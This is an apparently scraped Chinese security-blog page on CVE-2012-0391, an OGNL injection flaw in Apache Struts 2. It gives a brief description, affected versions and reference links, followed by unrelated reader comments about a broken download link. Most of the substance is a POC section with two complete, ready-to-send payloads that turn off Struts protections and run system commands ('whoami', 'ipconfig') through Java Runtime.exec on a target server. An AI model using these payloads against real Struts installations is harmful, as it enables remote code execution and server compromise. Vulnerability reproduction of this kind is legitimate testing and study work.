CVE-2012-0391
漏洞描述:2.2.3.1 之前的 Apache Struts 中的 ExceptionDelegator 组件在对不匹配的属性数据类型进行某些异常处理期间将参数值解释为 OGNL 表达式,这允许远程攻击者通过精心设计的参数执行任意 Java 代码。
影响版本:Struts 2.1.0 – Struts 2.3.1
参考资料:
https://www.anquanke.com/post/id/261742
https://blog.csdn.net/god_zzZ/article/details/94398559

POC:
- 漏洞触发地址
/ajax/example5.action
debug=command&expression=%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d%3dfalse%2c%23f%3d%23_memberAccess.getClass%28%29.getDeclaredField%28%22allowStaticMethodAccess%22%29%2c%23f.setAccessible%28true%29%2c%23f.set%28%23_memberAccess%2ctrue%29%2c%23a%3d@java.lang.Runtime@getRuntime%28%29.exec%28%22whoami%22%29.getInputStream%28%29%2c%23b%3dnew java.io.InputStreamReader%28%23a%29%2c%23c%3dnew java.io.BufferedReader%28%23b%29%2c%23d%3dnew char%5b50000%5d%2c%23c.read%28%23d%29%2c%23genxor%3d%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28%29%2c%23genxor.println%28%23d%29%2c%23genxor.flush%28%29%2c%23genxor.close%28%29
http://10.77.0.128:8080/struts2-showcase-2.1.6/showcase.action?debug=command&expression=(%23_memberAccess.allowStaticMethodAccess=true,%23context["xwork.MethodAccessor.denyMethodExecution"]=false,%23cmd="ipconfig",%23ret=@java.lang.Runtime@getRuntime().exec(%23cmd),%23data=new+java.io.DataInputStream(%23ret.getInputStream()),%23res=new+byte[501],%23data.readFully(%23res),%23echo=new+java.lang.String(%23res),%23out=@org.apache.struts2.ServletActionContext@getResponse(),%23out.getWriter().println(%23echo))
漏洞复现
© 版权声明
部分文章采集于互联网,若侵权请联系删除!
THE END















cesfe 1个月前0
好的,谢谢昶之琴
1个月前0
这个安装地址失效了,我在网上找了一个:https://xiazai.zol.com.cn/detail/35/344340.shtml 如果还是不行的话就需要您自己去网上找找了cesfe 1个月前0
帆软部署 ,访问的地址访问不到昶之琴
2年前0
我以为只要提交就行了好想告诉你
2年前0
花巨资看一下